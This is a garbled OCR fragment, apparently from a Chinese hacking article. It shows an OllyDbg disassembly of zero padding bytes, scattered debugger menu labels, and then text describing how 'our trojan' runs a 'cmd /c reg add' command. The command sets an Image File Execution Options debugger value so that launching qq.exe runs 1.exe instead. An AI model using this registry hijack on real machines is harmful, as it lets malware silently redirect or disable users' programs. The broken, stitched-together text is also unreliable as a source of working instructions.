 004C2033 0000 ADD BYTE PTR DS:[EAX
004C2035 0000 ADD BYTE PTR DS:[EAX
004C2037 0000 ADD BYTE PTR DS:[EAX
004C2039 0000 ADD BYTE PTR DS:[EAX
004C203B 0000 ADD BYTE PTR DS:[EAX
004C203D 0000 ADD BYTE PTR DS:[EAX
004C203F 0000 ADD BYTE PTR DS:[EAX
004C2041 0000 ADD BYTE PTR DS:[EAX
004C2043 0000 ADD BYTE PTR DS:[EAX
004C2045 0000 ADD BYTE PTR DS:[EAX
004C2047 0000 ADD BYTE PTR DS:[EAX
注释(C) ;
断点(P)
运行跟踪
在此新建 EIP Ctrl+Gray *
前往
跟随到数据窗口
搜索(S)
二进制复制
图 3
保存
搜索
Options\QQ.EXE], "Debugger"="1.EXE" 来指向一个空白
让我们的木马文件通过在 CMD 下输人指令来创建这几个
cmd /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Mic
\Windows" "NT\CurrentVersion\Image" "File" "Exec
"Options\qq.exe /v debugger /d 1.exe。首先我们随